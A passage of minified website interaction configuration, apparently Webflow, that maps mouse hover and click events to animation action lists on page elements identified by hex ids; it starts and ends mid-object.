MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-28"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1f|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1f|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d1ac86403},"e-28":{id:"e-28",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-27"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1f|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1f|eb2a23f0-a826-e610-4d13-7f103f675e49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d1ac86403},"e-29":{id:"e-29",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-30"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1f|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1f|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d1ad85b1f},"e-30":{id:"e-30",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-29"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1f|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1f|0775a1fe-1c40-a028-198c-0cef8b9d10f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16d1ad85b1f},"e-31":{id:"e-31",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-32"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a09|7fd6fbc4-3ce3-7ab2-f2ee-8802a7d1d0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a09|7fd6fbc4-3ce3-7ab2-f2ee-8802a7d1d0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16cfc241000},"e-32":{id:"e-32",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-31"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a09|7fd6fbc4-3ce3-7ab2-f2ee-8802a7d1d0cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a09|7fd6fbc4-3ce3-7ab2-f2ee-8802a7d1d0cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16cfc241000},"e-33":{id:"e-33",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-34"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a23|8aa00134-d675-fe87-3829-ee1ea8744071",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a23|8aa00134-d675-fe87-3829-ee1ea8744071",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17232a313fc},"e-34":{id:"e-34",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-33"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a23|8aa00134-d675-fe87-3829-ee1ea8744071",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a23|8aa00134-d675-fe87-3829-ee1ea8744071",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17232a313fc},"e-35":{id:"e-35",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-36"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a23|c73b3da1-d94b-46cc-0a0d-21e76b73c300",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a23|c73b3da1-d94b-46cc-0a0d-21e76b73c300",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17a0bc2f061},"e-36":{id:"e-36",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-35"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a23|c73b3da1-d94b-46cc-0a0d-21e76b73c300",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a23|c73b3da1-d94b-46cc-0a0d-21e76b73c300",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17a0bc2f065},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb859e0|674141b3-1268-f601-d5f8-200ce6bf06c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb859e0|674141b3-1268-f601-d5f8-200ce6bf06c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182e661e150},"e-38":{id:"e-38",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-37"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb859e0|674141b3-1268-f601-d5f8-200ce6bf06c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb859e0|674141b3-1268-f601-d5f8-200ce6bf06c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182e661e150},"e-39":{id:"e-39",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-40"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb859e0|c5b0587c-4290-57d5-ffd5-44d925bbd798",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb859e0|c5b0587c-4290-57d5-ffd5-44d925bbd798",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x175508e546b},"e-40":{id:"e-40",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb859e0|c5b0587c-4290-57d5-ffd5-44d925bbd798",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb859e0|c5b0587c-4290-57d5-ffd5-44d925bbd798",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x175508e546b},"e-41":{id:"e-41",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-42"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb859e0|885a5880-2b7a-ddf8-3873-d9f43a9590ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb859e0|885a5880-2b7a-ddf8-3873-d9f43a9590ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x175508e546b},"e-42":{id:"e-42",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-41"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb859e0|885a5880-2b7a-ddf8-3873-d9f43a9590ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb859e0|885a5880-2b7a-ddf8-3873-d9f43a9590ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x175508e546b},"e-49":{id:"e-49",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-50"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1c|f72291b2-7c5d-1c0f-ed3d-cfcc31f0a17d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1c|f72291b2-7c5d-1c0f-ed3d-cfcc31f0a17d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182e83ae874},"e-50":{id:"e-50",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-49"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1c|f72291b2-7c5d-1c0f-ed3d-cfcc31f0a17d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1c|f72291b2-7c5d-1c0f-ed3d-cfcc31f0a17d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182e83ae874},"e-55":{id:"e-55",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-56"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a18|d54b03d4-f76f-e608-2dfd-fdaa58bc5198",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a18|d54b03d4-f76f-e608-2dfd-fdaa58bc5198",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18336c46016},"e-56":{id:"e-56",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-55"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a18|d54b03d4-f76f-e608-2dfd-fdaa58bc5198",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a18|d54b03d4-f76f-e608-2dfd-fdaa58bc5198",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18336c46016},"e-57":{id:"e-57",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-58"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a14|434603bc-1838-4cd5-2a43-fd2e908e49ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a14|434603bc-1838-4cd5-2a43-fd2e908e49ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1835281f20c},"e-58":{id:"e-58",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-57"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a14|434603bc-1838-4cd5-2a43-fd2e908e49ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a14|434603bc-1838-4cd5-2a43-fd2e908e49ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1835281f20c},"e-59":{id:"e-59",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-60"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1a|19843bd4-a590-ac93-d609-849855a4849d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1a|19843bd4-a590-ac93-d609-849855a4849d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183528fe3b7},"e-60":{id:"e-60",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-59"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a1a|19843bd4-a590-ac93-d609-849855a4849d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a1a|19843bd4-a590-ac93-d609-849855a4849d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183528fe3b7},"e-61":{id:"e-61",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-62"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a08|6fe86c58-833e-6d3d-9ae3-670713cc1be9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a08|6fe86c58-833e-6d3d-9ae3-670713cc1be9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17231811ab8},"e-62":{id:"e-62",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-61"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a08|6fe86c58-833e-6d3d-9ae3-670713cc1be9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a08|6fe86c58-833e-6d3d-9ae3-670713cc1be9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17231811ab8},"e-63":{id:"e-63",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-64"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6cca449b-f846-694e-b69a-5d97c36db677",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6cca449b-f846-694e-b69a-5d97c36db677",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18370381674},"e-65":{id:"e-65",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-66"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d9f17028-689d-1fa6-4634-4a8b50f777d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d9f17028-689d-1fa6-4634-4a8b50f777d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183703b1851},"e-67":{id:"e-67",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-68"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d9f17028-689d-1fa6-4634-4a8b50f777cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d9f17028-689d-1fa6-4634-4a8b50f777cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183703f5200},"e-69":{id:"e-69",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-70"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7920eba3-7570-114a-c857-b30dcb433d64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7920eba3-7570-114a-c857-b30dcb433d64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183703fd45f},"e-71":{id:"e-71",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-72"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7920eba3-7570-114a-c857-b30dcb433d5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7920eba3-7570-114a-c857-b30dcb433d5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183704427ea},"e-73":{id:"e-73",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-74"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a18|b826e3c7-858a-dda2-aaf8-56c3cbf75d52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a18|b826e3c7-858a-dda2-aaf8-56c3cbf75d52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18398e51532},"e-74":{id:"e-74",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-73"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a18|b826e3c7-858a-dda2-aaf8-56c3cbf75d52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a18|b826e3c7-858a-dda2-aaf8-56c3cbf75d52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18398e51532},"e-75":{id:"e-75",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-76"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|75b629f6-2d75-7e61-7829-34c93e440238",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|75b629f6-2d75-7e61-7829-34c93e440238",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18398ecda8b},"e-76":{id:"e-76",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-75"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|75b629f6-2d75-7e61-7829-34c93e440238",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|75b629f6-2d75-7e61-7829-34c93e440238",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18398ecda8b},"e-77":{id:"e-77",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-78"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|5b89f41a-fb47-3561-e4bc-eab73513b3ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|5b89f41a-fb47-3561-e4bc-eab73513b3ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183992bf0df},"e-78":{id:"e-78",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-77"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a19|5b89f41a-fb47-3561-e4bc-eab73513b3ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a19|5b89f41a-fb47-3561-e4bc-eab73513b3ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183992bf0df},"e-79":{id:"e-79",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-80"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183cdde14b6},"e-80":{id:"e-80",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-79"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41ba3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183cdde14b6},"e-81":{id:"e-81",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-82"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41bb2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41bb2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183cdde14b6},"e-82":{id:"e-82",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-81"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65a576e143e860984eb85a0a|ce129b39-a8b1-48bf-33a4-166733a41bb2"